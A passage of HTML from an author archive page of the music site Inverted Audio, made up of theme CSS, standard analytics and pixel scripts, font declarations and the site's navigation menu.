		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/users/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive paged author author-andy-gillham author-47 paged-4 author-paged-4 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
